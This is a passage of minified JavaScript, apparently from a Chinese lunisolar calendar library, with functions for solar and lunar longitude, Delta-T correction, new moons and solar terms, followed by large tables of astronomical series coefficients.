S=0,M=e.length;S<M;S++,i*=n){let G=e[S],Y=G.length,p=Math.floor(u*Y/t+.5);for(S>0&&(p+=6),p>=Y&&(p=Y),E=0,h=0;E<p;E+=6)h+=G[E]*Math.cos(G[E+1]+n*G[E+2]+r*G[E+3]+C*G[E+4]+B*G[E+5]);F+=h*i}return F/=o.SECOND_PER_RAD,F}static gxcSunLon(n){let u=n*n,e=-.043126+628.301955*n-2732e-9*u;return-20.49552*(1+(.016708634-42037e-9*n-1267e-10*u)*Math.cos(e))/o.SECOND_PER_RAD}static ev(n){let u=628.307585*n;return 628.332+21*Math.sin(1.527+u)+.44*Math.sin(1.48+u*2)+.129*Math.sin(5.82+u)*n+55e-5*Math.sin(4.21+u)*n*n}static saLon(n,u){return o.eLon(n,u)+o.nutationLon2(n)+o.gxcSunLon(n)+Math.PI}static dtExt(n,u){let e=(n-1820)/100;return-20+u*e*e}static dtCalc(n){let u=o.DT_AT.length,e=o.DT_AT[u-2],t=o.DT_AT[u-1];if(n>=e){let r=31;return n>e+100?o.dtExt(n,r):o.dtExt(n,r)-(o.dtExt(e,r)-t)*(e+100-n)/100}let i;for(i=0;i<u&&!(n<o.DT_AT[i+5]);i+=5);let F=(n-o.DT_AT[i])/(o.DT_AT[i+5]-o.DT_AT[i])*10,E=F*F,h=E*F;return o.DT_AT[i+1]+o.DT_AT[i+2]*F+o.DT_AT[i+3]*E+o.DT_AT[i+4]*h}static dtT(n){return o.dtCalc(n/365.2425+2e3)/o.SECOND_PER_DAY}static mv(n){let u=8399.71-914*Math.sin(.7848+8328.691425*n+1523e-7*n*n);return u-=179*Math.sin(2.543+15542.7543*n)+160*Math.sin(.1874+7214.0629*n)+62*Math.sin(3.14+16657.3828*n)+34*Math.sin(4.827+16866.9323*n)+22*Math.sin(4.9+23871.4457*n)+12*Math.sin(2.59+14914.4523*n)+7*Math.sin(.23+6585.7609*n)+5*Math.sin(.9+25195.624*n)+5*Math.sin(2.32-7700.3895*n)+5*Math.sin(3.88+8956.9934*n)+5*Math.sin(.49+7771.3771*n),u}static saLonT(n){let u,e=628.3319653318;return u=(n-1.75347-Math.PI)/e,e=o.ev(u),u+=(n-o.saLon(u,10))/e,e=o.ev(u),u+=(n-o.saLon(u,-1))/e,u}static msaLon(n,u,e){return o.mLon(n,u)+-34e-7-(o.eLon(n,e)+o.gxcSunLon(n)+Math.PI)}static msaLonT(n){let u,e=7771.37714500204;return u=(n+1.08472)/e,u+=(n-o.msaLon(u,3,3))/e,e=o.mv(u)-o.ev(u),u+=(n-o.msaLon(u,20,10))/e,u+=(n-o.msaLon(u,-1,60))/e,u}static saLonT2(n){const u=628.3319653318;let e=(n-1.75347-Math.PI)/u;return e-=(5297e-9*e*e+.0334166*Math.cos(4.669257+628.307585*e)+2061e-7*Math.cos(2.67823+628.307585*e)*e)/u,e+=(n-o.eLon(e,8)-Math.PI+(20.5+17.2*Math.sin(2.1824-33.75705*e))/o.SECOND_PER_RAD)/u,e}static msaLonT2(n){let u,e=7771.37714500204;u=(n+1.08472)/e;let t,i=u*u;return u-=(-3309e-8*i+.10976*Math.cos(.784758+8328.6914246*u+152292e-9*i)+.02224*Math.cos(.1874+7214.0628654*u-21848e-8*i)-.03342*Math.cos(4.669257+628.307585*u))/e,i=u*u,t=o.mLon(u,20)-(4.8950632+628.3319653318*u+5297e-9*i+.0334166*Math.cos(4.669257+628.307585*u)+2061e-7*Math.cos(2.67823+628.307585*u)*u+349e-6*Math.cos(4.6261+1256.61517*u)-20.5/o.SECOND_PER_RAD),e=7771.38-914*Math.sin(.7848+8328.691425*u+1523e-7*i)-179*Math.sin(2.543+15542.7543*u)-160*Math.sin(.1874+7214.0629*u),u+=(n-t)/e,u}static qiHigh(n){let u=o.saLonT2(n)*36525;u=u-o.dtT(u)+o.ONE_THIRD;const e=(u+.5)%1*o.SECOND_PER_DAY;return(e<1200||e>o.SECOND_PER_DAY-1200)&&(u=o.saLonT(n)*36525-o.dtT(u)+o.ONE_THIRD),u}static shuoHigh(n){let u=o.msaLonT2(n)*36525;u=u-o.dtT(u)+o.ONE_THIRD;let e=(u+.5)%1*o.SECOND_PER_DAY;return(e<1800||e>o.SECOND_PER_DAY-1800)&&(u=o.msaLonT(n)*36525-o.dtT(u)+o.ONE_THIRD),u}static qiLow(n){const u=628.3319653318;let e=(n-4.895062166)/u;e-=(53*e*e+334116*Math.cos(4.67+628.307585*e)+2061*Math.cos(2.678+628.3076*e)*e)/u/1e7;const t=4895062166e-2+6283319653318e-3*e+53*e*e+334166*Math.cos(4.669257+628.307585*e)+3489*Math.cos(4.6261+1256.61517*e)+2060.6*Math.cos(2.67823+628.307585*e)*e-994-834*Math.sin(2.1824-33.75705*e);return e-=(t/1e7-n)/628.332+(32*(e+1.8)*(e+1.8)-20)/o.SECOND_PER_DAY/36525,e*36525+o.ONE_THIRD}static shuoLow(n){let u=7771.37714500204,e=(n+1.08472)/u;return e-=(-331e-7*e*e+.10976*Math.cos(.785+8328.6914*e)+.02224*Math.cos(.187+7214.0629*e)-.03342*Math.cos(4.669+628.3076*e))/u+(32*(e+1.8)*(e+1.8)-20)/o.SECOND_PER_DAY/36525,e*36525+o.ONE_THIRD}static calcShuo(n){let u=o.SHUO_KB.length,e=0,t=14,i;n+=N.J2000;let F=o.SHUO_KB[0]-t,E=o.SHUO_KB[u-1]-t,h=2436935;if(n<F||n>=h)e=Math.floor(o.shuoHigh(Math.floor((n+t-2451551)/29.5306)*Math.PI*2)+.5);else if(n>=F&&n<E){for(i=0;i<u&&!(n+t<o.SHUO_KB[i+2]);i+=2);e=o.SHUO_KB[i]+o.SHUO_KB[i+1]*Math.floor((n+t-o.SHUO_KB[i])/o.SHUO_KB[i+1]),e=Math.floor(e+.5),e==1683460&&e++,e-=N.J2000}else if(n>=E&&n<h){e=Math.floor(o.shuoLow(Math.floor((n+t-2451551)/29.5306)*Math.PI*2)+.5);let r=Math.floor((n-E)/29.5306),C=o.SB.substring(r,r+1);C=="1"?e+=1:C=="2"&&(e-=1)}return e}static calcQi(n){let u=o.QI_KB.length,e=0,t=7,i;n+=N.J2000;let F=o.QI_KB[0]-t,E=o.QI_KB[u-1]-t,h=2436935;if(n<F||n>=h)e=Math.floor(o.qiHigh(Math.floor((n+t-2451259)/365.2422*24)*Math.PI/12)+.5);else if(n>=F&&n<E){for(i=0;i<u&&!(n+t<o.QI_KB[i+2]);i+=2);e=o.QI_KB[i]+o.QI_KB[i+1]*Math.floor((n+t-o.QI_KB[i])/o.QI_KB[i+1]),e=Math.floor(e+.5),e==1683460&&e++,e-=N.J2000}else if(n>=E&&n<h){e=Math.floor(o.qiLow(Math.floor((n+t-2451259)/365.2422*24)*Math.PI/12)+.5);let r=Math.floor((n-E)/365.2422*24),C=o.QB.substring(r,r+1);C=="1"?e+=1:C=="2"&&(e-=1)}return e}static qiAccurate(n){const u=o.saLonT(n)*36525;return u-o.dtT(u)+o.ONE_THIRD}static qiAccurate2(n){const u=Math.PI/12,e=Math.floor((n+293)/365.2422*24)*u,t=o.qiAccurate(e);return t-n>5?o.qiAccurate(e-u):t-n<-5?o.qiAccurate(e+u):t}};let X=o;X.PI_2=2*Math.PI;X.ONE_THIRD=1/3;X.SECOND_PER_DAY=86400;X.SECOND_PER_RAD=648e3/Math.PI;X.NUT_B=[2.1824,-33.75705,36e-6,-1720,920,3.5069,1256.66393,11e-6,-132,57,1.3375,16799.4182,-51e-6,-23,10,4.3649,-67.5141,72e-6,21,-9,.04,-628.302,0,-14,0,2.36,8328.691,0,7,0,3.46,1884.966,0,-5,2,5.44,16833.175,0,-4,2,3.69,25128.11,0,-3,0,3.55,628.362,0,2,0];X.DT_AT=[-4e3,108371.7,-13036.8,392,0,-500,17201,-627.82,16.17,-.3413,-150,12200.6,-346.41,5.403,-.1593,150,9113.8,-328.13,-1.647,.0377,500,5707.5,-391.41,.915,.3145,900,2203.4,-283.45,13.034,-.1778,1300,490.1,-57.35,2.085,-.0072,1600,120,-9.81,-1.532,.1403,1700,10.2,-.91,.51,-.037,1800,13.4,-.72,.202,-.0193,1830,7.8,-1.81,.416,-.0247,1860,8.3,-.13,-.406,.0292,1880,-5.4,.32,-.183,.0173,1900,-2.3,2.06,.169,-.0135,1920,21.2,1.69,-.304,.0167,1940,24.2,1.22,-.064,.0031,1960,33.2,.51,.231,-.0109,1980,51,1.29,-.026,.0032,2e3,63.87,.1,0,0,2005,64.7,.21,0,0,2012,66.8,.22,0,0,2018,69,.36,0,0,2028,72.6];X.XL0=[1e10,20,578,920,1100,1124,1136,1148,1217,1226,1229,1229,1229,1229,1937,2363,2618,2633,2660,2666,17534704567,0,0,334165646,4.669256804,6283.075849991,3489428,4.6261024,12566.1517,349706,2.744118,5753.384885,341757,2.828866,3.523118,313590,3.62767,77713.771468,267622,4.418084,7860.419392,234269,6.135162,3930.209696,132429,.742464,11506.76977,127317,2.037097,529.690965,119917,1.109629,1577.343542,99025,5.23268,5884.92685,90186,2.04505,26.29832,85722,3.50849,398.149,77979,1.17883,5223.69392,75314,2.53339,5507.55324,50526,4.58293,18849.22755,49238,4.20507,775.52261,35666,2.91954,.06731,31709,5.84902,11790.62909,28413,1.89869,796.29801,27104,.31489,10977.0788,24281,.34481,5486.77784,20616,4.80647,2544.31442,20539,1.86948,5573.1428,20226,2.45768,6069.77675,15552,.83306,213.2991,13221,3.41118,2942.46342,12618,1.08303,20.7754,11513,.64545,.98032,10285,.636,4694.00295,10190,.97569,15720.83878,10172,4.2668,7.11355,9921,6.2099,2146.1654,9761,.681,155.4204,8580,5.9832,161000.6857,8513,1.2987,6275.9623,8471,3.6708,71430.6956,7964,1.8079,17260.1547,7876,3.037,12036.4607,7465,1.7551,5088.6288,7387,3.5032,3154.6871,7355,4.6793,801.8209,6963,.833,9437.7629,6245,3.9776,8827.3903,6115,1.8184,7084.8968,5696,2.7843,6286.599,5612,4.3869,14143.4952,5558,3.4701,6279.5527,5199,.1891,12139.5535,5161,1.3328,1748.0164,5115,.2831,5856.4777,4900,.4874,1194.447,4104,5.3682,8429.2413,4094,2.3985,19651.0485,3920,6.1683,10447.3878,3677,6.0413,10213.2855,3660,2.5696,1059.3819,3595,1.7088,2352.8662,3557,1.776,6812.7668,3329,.5931,17789.8456,3041,.4429,83996.8473,3005,2.7398,1349.8674,2535,3.1647,4690.4798,2474,.2148,3.5904,2366,.4847,8031.0923,2357,2.0653,3340.6124,2282,5.222,4705.7323,2189,5.5559,553.5694,2142,1.4256,16730.4637,2109,4.1483,951.7184,2030,.3713,283.8593,1992,5.2221,12168.0027,1986,5.7747,6309.3742,1912,3.8222,23581.2582,1889,5.3863,149854.4001,1790,2.2149,13367.9726,1748,4.5605,135.0651,1622,5.9884,11769.8537,1508,4.1957,6256.7775,1442,4.1932,242.7286,1435,3.7236,38.0277,1397,4.4014,6681.2249,1362,1.8893,7632.9433,1250,1.1305,5.5229,1205,2.6223,955.5997,1200,1.0035,632.7837,1129,.1774,4164.312,1083,.3273,103.0928,1052,.9387,11926.2544,1050,5.3591,1592.596,1033,6.1998,6438.4962,1001,6.0291,5746.2713,980,.999,11371.705,980,5.244,27511.468,938,2.624,5760.498,923,.483,522.577,922,4.571,4292.331,905,5.337,6386.169,862,4.165,7058.598,841,3.299,7234.794,836,4.539,25132.303,813,6.112,4732.031,812,6.271,426.598,801,5.821,28.449,787,.996,5643.179,776,2.957,23013.54,769,3.121,7238.676,758,3.974,11499.656,735,4.386,316.392,731,.607,11513.883,719,3.998,74.782,706,.323,263.084,676,5.911,90955.552,663,3.665,17298.182,653,5.791,18073.705,630,4.717,6836.645,615,1.458,233141.314,612,1.075,19804.827,596,3.321,6283.009,596,2.876,6283.143,555,2.452,12352.853,541,5.392,419.485,531,.382,31441.678,519,4.065,6208.294,513,2.361,10973.556,494,5.737,9917.697,450,3.272,11015.106,449,3.653,206.186,447,2.064,7079.374,435,4.423,5216.58,421,1.906,245.832,413,.921,3738.761,402,.84,20.355,387,1.826,11856.219,379,2.344,3.881,374,2.954,3128.389,370,5.031,536.805,365,1.018,16200.773,365,1.083,88860.057,352,5.978,3894.182,352,2.056,244287.6,351,3.713,6290.189,340,1.106,14712.317,339,.978,8635.942,339,3.202,5120.601,333,.837,6496.375,325,3.479,6133.513,316,5.089,21228.392,316,1.328,10873.986,309,3.646,10.637,303,1.802,35371.887,296,3.397,9225.539,288,6.026,154717.61,281,2.585,14314.168,262,3.856,266.607,262,2.579,22483.849,257,1.561,23543.231,255,3.949,1990.745,251,3.744,10575.407,240,1.161,10984.192,238,.106,7.046,236,4.272,6040.347,234,3.577,10969.965,211,3.714,65147.62,210,.754,13521.751,207,4.228,5650.292,202,.814,170.673,201,4.629,6037.244,200,.381,6172.87,199,3.933,6206.81,199,5.197,6262.3,197,1.046,18209.33,195,1.07,5230.807,195,4.869,36.028,194,4.313,6244.943,192,1.229,709.933,192,5.595,6282.096,192,.602,6284.056,189,3.744,23.878,188,1.904,15.252,188,.867,22003.915,182,3.681,15110.466,181,.491,1.484,179,3.222,39302.097,179,1.259,12559.038,62833196674749,0,0,20605886,2.67823456,6283.07584999,430343,2.635127,12566.1517,42526,1.59047,3.52312,11926,5.79557,26.29832,10898,2.96618,1577.34354,9348,2.5921,18849.2275,7212,1.1385,529.691,6777,1.8747,398.149,6733,4.4092,5507.5532,5903,2.888,5223.6939,5598,2.1747,155.4204,4541,.398,796.298,3637,.4662,775.5226,2896,2.6471,7.1135,2084,5.3414,.9803,1910,1.8463,5486.7778,1851,4.9686,213.2991,1729,2.9912,6275.9623,1623,.0322,2544.3144,1583,1.4305,2146.1654,1462,1.2053,10977.0788,1246,2.8343,1748.0164,1188,3.258,5088.6288,1181,5.2738,1194.447,1151,2.075,4694.003,1064,.7661,553.5694,997,1.303,6286.599,972,4.239,1349.867,945,2.7,242.729,858,5.645,951.718,758,5.301,2352.866,639,2.65,9437.763,610,4.666,4690.48,583,1.766,1059.382,531,.909,3154.687,522,5.661,71430.696,520,1.854,801.821,504,1.425,6438.496,433,.241,6812.767,426,.774,10447.388,413,5.24,7084.897,374,2.001,8031.092,356,2.429,14143.495,350,4.8,6279.553,337,.888,12036.461,337,3.862,1592.596,325,3.4,7632.943,322,.616,8429.241,318,3.188,4705.732,297,6.07,4292.331,295,1.431,5746.271,290,2.325,20.355,275,.935,5760.498,270,4.804,7234.794,253,6.223,6836.645,228,5.003,17789.846,225,5.672,11499.656,215,5.202,11513.883,208,3.955,10213.286,208,2.268,522.577,206,2.224,5856.478,206,2.55,25132.303,203,.91,6256.778,189,.532,3340.612,188,4.735,83996.847,179,1.474,4164.312,178,3.025,5.523,177,3.026,5753.385,159,4.637,3.286,157,6.124,5216.58,155,3.077,6681.225,154,4.2,13367.973,143,1.191,3894.182,138,3.093,135.065,136,4.245,426.598,134,5.765,6040.347,128,3.085,5643.179,127,2.092,6290.189,125,3.077,11926.254,125,3.445,536.805,114,3.244,12168.003,112,2.318,16730.464,111,3.901,11506.77,111,5.32,23.878,105,3.75,7860.419,103,2.447,1990.745,96,.82,3.88,96,4.08,6127.66,91,5.42,206.19,91,.42,7079.37,88,5.17,11790.63,81,.34,9917.7,80,3.89,10973.56,78,2.4,1589.07,78,2.58,11371.7,77,3.98,955.6,77,3.36,36.03,76,1.3,103.09,75,5.18,10969.97,75,4.96,6496.37,73,5.21,38.03,72,2.65,6309.37,70,5.61,3738.76,69,2.6,3496.03,69,.39,15.25,69,2.78,20.78,65,1.13,7058.6,64,4.28,28.45,61,5.63,10984.19,60,.73,419.48,60,5.28,10575.41,58,5.55,17298.18,58,3.19,4732.03,5291887,0,0,871984,1.072097,6283.07585,30913,.86729,12566.1517,2734,.053,3.5231,1633,5.1883,26.2983,1575,3.6846,155.4204,954,.757,18849.228,894,2.057,77713.771,695,.827,775.523,506,4.663,1577.344,406,1.031,7.114,381,3.441,5573.143,346,5.141,796.298,317,6.053,5507.553,302,1.192,242.729,289,6.117,529.691,271,.306,398.149,254,2.28,553.569,237,4.381,5223.694,208,3.754,.98,168,.902,951.718,153,5.759,1349.867,145,4.364,1748.016,134,3.721,1194.447,125,2.948,6438.496,122,2.973,2146.165,110,1.271,161000.686,104,.604,3154.687,100,5.986,6286.599,92,4.8,5088.63,89,5.23,7084.9,83,3.31,213.3,76,3.42,5486.78,71,6.19,4690.48,68,3.43,4694,65,1.6,2544.31,64,1.98,801.82,61,2.48,10977.08,50,1.44,6836.65,49,2.34,1592.6,46,1.31,4292.33,46,3.81,149854.4,43,.04,7234.79,40,4.94,7632.94,39,1.57,71430.7,38,3.17,6309.37,35,.99,6040.35,35,.67,1059.38,31,3.18,2352.87,31,3.55,8031.09,30,1.92,10447.39,30,2.52,6127.66,28,4.42,9437.76,28,2.71,3894.18,27,.67,25132.3,26,5.27,6812.77,25,.55,6279.55,23,1.38,4705.73,22,.64,6256.78,20,6.07,640.88,28923,5.84384,6283.07585,3496,0,0,1682,5.4877,12566.1517,296,5.196,155.42,129,4.722,3.523,71,5.3,18849.23,64,5.97,242.73,40,3.79,553.57,11408,3.14159,0,772,4.134,6283.076,77,3.84,12566.15,42,.42,155.42,88,3.14,0,17,2.77,6283.08,5,2.01,155.42,3,2.21,12566.15,27962,3.1987,84334.66158,10164,5.42249,5507.55324,8045,3.8801,5223.6939,4381,3.7044,2352.8662,3193,4.0003,1577.3435,2272,3.9847,1047.7473,1814,4.9837,6283.0758,1639,3.5646,5856.4777,1444,3.7028,9437.7629,1430,3.4112,10213.2855,1125,4.8282,14143.4952,1090,2.0857,6812.7668,1037,4.0566,71092.8814,971,3.473,4694.003,915,1.142,6620.89,878,4.44,5753.385,837,4.993,7084.897,770,5.554,167621.576,719,3.602,529.691,692,4.326,6275.962,558,4.41,7860.419,529,2.484,4705.732,521,6.25,18073.705,903,3.897,5507.553,618,1.73,5223.694,380,5.244,2352.866,166,1.627,84334.662,10001398880,0,0,167069963,3.098463508,6283.075849991,1395602,3.0552461,12566.1517,308372,5.198467,77713.771468,162846,1.173877,5753.384885,157557,2.846852,7860.419392,92480,5.45292,11506.76977,54244,4.56409,3930.2097,47211,3.661,5884.92685,34598,.96369,5507.55324,32878,5.89984,5223.69392,30678,.29867,5573.1428,24319,4.2735,11790.62909,21183,5.84715,1577.34354,18575,5.02194,10977.0788,17484,3.01194,18849.22755,10984,5.05511,5486.77784,9832,.8868,6069.7768,8650,5.6896,15720.8388,8583,1.2708,161000.6857,6490,.2725,17260.1547,6292,.9218,529.691,5706,2.0137,83996.8473,5574,5.2416,71430.6956,4938,3.245,2544.3144,4696,2.5781,775.5226,4466,5.5372,9437.7629,4252,6.0111,6275.9623,3897,5.3607,4694.003,3825,2.3926,8827.3903,3749,.8295,19651.0485,3696,4.9011,12139.5535,3566,1.6747,12036.4607,3454,1.8427,2942.4634,3319,.2437,7084.8968,3192,.1837,5088.6288,3185,1.7778,398.149,2846,1.2134,6286.599,2779,1.8993,6279.5527,2628,4.589,10447.3878,2460,3.7866,8429.2413,2393,4.996,5856.4777,2359,.2687,796.298,2329,2.8078,14143.4952,2210,1.95,3154.6871,2035,4.6527,2146.1654,1951,5.3823,2352.8662,1883,.6731,149854.4001,1833,2.2535,23581.2582,1796,.1987,6812.7668,1731,6.152,16730.4637,1717,4.4332,10213.2855,1619,5.2316,17789.8456,1381,5.1896,8031.0923,1364,3.6852,4705.7323,1314,.6529,13367.9726,1041,4.3329,11769.8537,1017,1.5939,4690.4798,998,4.201,6309.374,966,3.676,27511.468,874,6.064,1748.016,779,3.674,12168.003,771,.312,7632.943,756,2.626,6256.778,746,5.648,11926.254,693,2.924,6681.225,680,1.423,23013.54,674,.563,3340.612,663,5.661,11371.705,659,3.136,801.821,648,2.65,19804.827,615,3.029,233141.314,612,5.134,1194.447,563,4.341,90955.552,552,2.091,17298.182,534,5.1,31441.678,531,2.407,11499.656,523,4.624,6438.496,513,5.324,11513.883,477,.256,11856.219,461,1.722,7234.794,458,3.766,6386.169,458,4.466,5746.271,423,1.055,5760.498,422,1.557,7238.676,415,2.599,7058.598,401,3.03,1059.382,397,1.201,1349.867,379,4.907,4164.312,360,5.707,5643.179,352,3.626,244287.6,348,.761,10973.556,342,3.001,4292.331,336,4.546,4732.031,334,3.138,6836.645,324,4.164,9917.697,316,1.691,11015.106,307,.238,35371.887,298,1.306,6283.143,298,1.75,6283.009,293,5.738,16200.773,286,5.928,14712.317,281,3.515,21228.392,280,5.663,8635.942,277,.513,26.298,268,4.207,18073.705,266,.9,12352.853,260,2.962,25132.303,255,2.477,6208.294,242,2.8,709.933,231,1.054,22483.849,229,1.07,14314.168,216,1.314,154717.61,215,6.038,10873.986,200,.561,7079.374,198,2.614,951.718,197,4.369,167283.762,186,2.861,5216.58,183,1.66,39302.097,183,5.912,3738.761,175,2.145,6290.189,173,2.168,10575.407,171,3.702,1592.596,171,1.343,3128.389,164,5.55,6496.375,164,5.856,10984.192,161,1.998,10969.965,161,1.909,6133.513,157,4.955,25158.602,154,6.216,23543.231,153,5.357,13521.751,150,5.77,18209.33,150,5.439,155.42,139,1.778,9225.539,139,1.626,5120.601,128,2.46,13916.019,123,.717,143571.324,122,2.654,88860.057,121,4.414,3894.182,121,1.192,3.523,120,4.03,553.569,119,1.513,17654.781,117,3.117,14945.316,113,2.698,6040.347,110,3.085,43232.307,109,.998,955.6,108,2.939,17256.632,107,5.285,65147.62,103,.139,11712.955,103,5.85,213.299,102,3.046,6037.244,101,2.842,8662.24,100,3.626,6262.3,98,2.36,6206.81,98,5.11,6172.87,98,2,15110.47,97,2.67,5650.29,97,2.75,6244.94,96,4.02,6282.1,96,5.31,6284.06,92,.1,29088.81,85,3.26,20426.57,84,2.6,28766.92,81,3.58,10177.26,80,5.81,5230.81,78,2.53,16496.36,77,4.06,6127.66,73,.04,5481.25,72,5.96,12559.04,72,5.92,4136.91,71,5.49,22003.91,70,3.41,7.11,69,.62,11403.68,69,3.9,1589.07,69,1.96,12416.59,69,4.51,426.6,67,1.61,11087.29,66,4.5,47162.52,66,5.08,283.86,66,4.32,16858.48,65,1.04,6062.66,64,1.59,18319.54,63,5.7,45892.73,63,4.6,66567.49,63,3.82,13517.87,62,2.62,11190.38,61,1.54,33019.02,60,5.58,10344.3,60,5.38,316428.23,60,5.78,632.78,59,6.12,9623.69,57,.16,17267.27,57,3.86,6076.89,57,1.98,7668.64,56,4.78,20199.09,55,4.56,18875.53,55,3.51,17253.04,54,3.07,226858.24,54,4.83,18422.63,53,5.02,12132.44,52,3.63,5333.9,52,.97,155427.54,51,3.36,20597.24,50,.99,11609.86,50,2.21,1990.75,48,1.62,12146.67,48,1.17,12569.67,47,4.62,5436.99,47,1.81,12562.63,47,.59,21954.16,47,.76,7342.46,46,.27,4590.91,46,3.77,156137.48,45,5.66,10454.5,44,5.84,3496.03,43,.24,17996.03,41,5.93,51092.73,41,4.21,12592.45,40,5.14,1551.05,40,5.28,15671.08,39,3.69,18052.93,39,4.94,24356.78,38,2.72,11933.37,38,5.23,7477.52,38,4.99,9779.11,37,3.7,9388.01,37,4.44,4535.06,36,2.16,28237.23,36,2.54,242.73,36,.22,5429.88,35,6.15,19800.95,35,2.92,36949.23,34,5.63,2379.16,34,5.73,16460.33,34,5.11,5849.36,33,6.19,6268.85,10301861,1.1074897,6283.07584999,172124,1.064423,12566.1517,70222,3.14159,0,3235,1.0217,18849.2275,3080,2.8435,5507.5532,2497,1.3191,5223.6939,1849,1.4243,1577.3435,1008,5.9138,10977.0788,865,1.42,6275.962,863,.271,5486.778,507,1.686,5088.629,499,6.014,6286.599,467,5.987,529.691,440,.518,4694.003,410,1.084,9437.763,387,4.75,2544.314,375,5.071,796.298,352,.023,83996.847,344,.949,71430.696,341,5.412,775.523,322,6.156,2146.165,286,5.484,10447.388,284,3.42,2352.866,255,6.132,6438.496,252,.243,398.149,243,3.092,4690.48,225,3.689,7084.897,220,4.952,6812.767,219,.42,8031.092,209,1.282,1748.016,193,5.314,8429.241,185,1.82,7632.943,175,3.229,6279.553,173,1.537,4705.732,158,4.097,11499.656,158,5.539,3154.687,150,3.633,11513.883,148,3.222,7234.794,147,3.653,1194.447,144,.817,14143.495,135,6.151,5746.271,134,4.644,6836.645,128,2.693,1349.867,123,5.65,5760.498,118,2.577,13367.973,113,3.357,17789.846,110,4.497,4292.331,108,5.828,12036.461,102,5.621,6256.778,99,1.14,1059.38,98,.66,5856.48,93,2.32,10213.29,92,.77,16730.46,88,1.5,11926.25,86,1.42,5753.38,85,.66,155.42,81,1.64,6681.22,80,4.11,951.72,66,4.55,5216.58,65,.98,25132.3,64,4.19,6040.35,64,.52,6290.19,63,1.51,5643.18,59,6.18,4164.31,57,2.3,10973.56,55,2.32,11506.77,55,2.2,1592.6,55,5.27,3340.61,54,5.54,553.57,53,5.04,9917.7,53,.92,11371.7,52,3.98,17298.18,52,3.6,10969.97,49,5.91,3894.18,49,2.51,6127.66,48,1.67,12168,46,.31,801.82,42,3.7,10575.41,42,4.05,10984.19,40,2.17,7860.42,40,4.17,26.3,38,5.82,7058.6,37,3.39,6496.37,36,1.08,6309.37,36,5.34,7079.37,34,3.62,11790.63,32,.32,16200.77,31,4.24,3738.76,29,4.55,11856.22,29,1.26,8635.94,27,3.45,5884.93,26,5.08,10177.26,26,5.38,21228.39,24,2.26,11712.96,24,1.05,242.73,24,5.59,6069.78,23,3.63,6284.06,23,1.64,4732.03,22,3.46,213.3,21,1.05,3496.03,21,3.92,13916.02,21,4.01,5230.81,20,5.16,12352.85,20,.69,1990.75,19,2.73,6062.66,19,5.01,11015.11,18,6.04,6283.01,18,2.85,7238.68,18,5.6,6283.14,18,5.16,17253.04,18,2.54,14314.17,17,1.58,7.11,17,.98,3930.21,17,4.75,17267.27,16,2.19,6076.89,16,2.19,18073.7,16,6.12,3.52,16,4.61,9623.69,16,3.4,16496.36,15,.19,9779.11,15,5.3,13517.87,15,4.26,3128.39,15,.81,709.93,14,.5,25158.6,14,4.38,4136.91,13,.98,65147.62,13,3.31,154717.61,13,2.11,1589.07,13,1.92,22483.85,12,6.03,9225.54,12,1.53,12559.04,12,5.82,6282.1,12,5.61,5642.2,12,2.38,167283.76,12,.39,12132.44,12,3.98,4686.89,12,5.81,12569.67,12,.56,5849.36,11,.45,6172.87,11,5.8,16858.48,11,6.22,12146.67,11,2.27,5429.88,435939,5.784551,6283.07585,12363,5.57935,12566.1517,1234,3.1416,0,879,3.628,77713.771,569,1.87,5573.143,330,5.47,18849.228,147,4.48,5507.553,110,2.842,161000.686,101,2.815,5223.694,85,3.11,1577.34,65,5.47,775.52,61,1.38,6438.5,50,4.42,6286.6,47,3.66,7084.9,46,5.39,149854.4,42,.9,10977.08,40,3.2,5088.63,35,1.81,5486.78,32,5.35,3154.69,30,3.52,796.3,29,4.62,4690.48,28,1.84,4694,27,3.14,71430.7,27,6.17,6836.65,26,1.42,2146.17,25,2.81,1748.02,24,2.18,155.42,23,4.76,7234.79,21,3.38,7632.94,21,.22,4705.73,20,4.22,1349.87,20,2.01,1194.45,20,4.58,529.69,19,1.59,6309.37,18,5.7,6040.35,18,6.03,4292.33,17,2.9,9437.76,17,2,8031.09,17,5.78,83996.85,16,.05,2544.31,15,.95,6127.66,14,.36,10447.39,14,1.48,2352.87,13,.77,553.57,13,5.48,951.72,13,5.27,6279.55,13,3.76,6812.77,11,5.41,6256.78,10,.68,1592.6,10,4.95,398.15,10,1.15,3894.18,10,5.2,244287.6,10,1.94,11856.22,9,5.39,25132.3,8,6.18,1059.38,8,.69,8429.24,8,5.85,242.73,7,5.26,14143.5,7,.52,801.82,6,2.24,8635.94,6,4,13367.97,6,2.77,90955.55,6,5.17,7058.6,5,1.46,233141.31,5,4.13,7860.42,5,3.91,26.3,5,3.89,12036.46,5,5.58,6290.19,5,5.54,1990.75,5,.83,11506.77,5,6.22,6681.22,4,5.26,10575.41,4,1.91,7477.52,4,.43,10213.29,4,1.09,709.93,4,5.09,11015.11,4,4.22,88860.06,4,3.57,7079.37,4,1.98,6284.06,4,3.93,10973.56,4,6.18,9917.7,4,.36,10177.26,4,2.75,3738.76,4,3.33,5643.18,4,5.36,25158.6,14459,4.27319,6283.07585,673,3.917,12566.152,77,0,0,25,3.73,18849.23,4,2.8,6286.6,386,2.564,6283.076,31,2.27,12566.15,5,3.44,5573.14,2,2.05,18849.23,1,2.06,77713.77,1,4.41,161000.69,1,3.82,149854.4,1,4.08,6127.66,1,5.26,6438.5,9,1.22,6283.08,1,.66,12566.15];X.XL1=[[22639.586,.78475822,8328.691424623,1.5229241,25.0719,-.123598,4586.438,.1873974,7214.06286536,-2.184756,-18.86,.0828,2369.914,2.542952,15542.75428998,-.661832,6.212,-.0408,769.026,3.140313,16657.38284925,3.04585,50.144,-.2472,666.418,1.527671,628.30195521,-.02664,.062,-.0054,411.596,4.826607,16866.932315,-1.28012,-1.07,-.0059,211.656,4.115028,-1114.6285593,-3.70768,-43.93,.2064,205.436,.230523,6585.7609101,-2.15812,-18.92,.0882,191.956,4.898507,23871.4457146,.86109,31.28,-.164,164.729,2.586078,14914.4523348,-.6352,6.15,-.035,147.321,5.4553,-7700.3894694,-1.5496,-25.01,.118,124.988,.48608,7771.377145,-.3309,3.11,-.02,109.38,3.88323,8956.9933798,1.4963,25.13,-.129,55.177,5.57033,-1324.178025,.6183,7.3,-.035,45.1,.89898,25195.62374,.2428,24,-.129,39.533,3.81213,-8538.24089,2.803,26.1,-.118,38.43,4.30115,22756.817155,-2.8466,-12.6,.042,36.124,5.49587,24986.074274,4.5688,75.2,-.371,30.773,1.94559,14428.125731,-4.3695,-37.7,.166,28.397,3.28586,7842.364821,-2.2114,-18.8,.077,24.358,5.64142,16171.056245,-.6885,6.3,-.046,18.585,4.41371,-557.31428,-1.8538,-22,.1,17.954,3.58454,8399.6791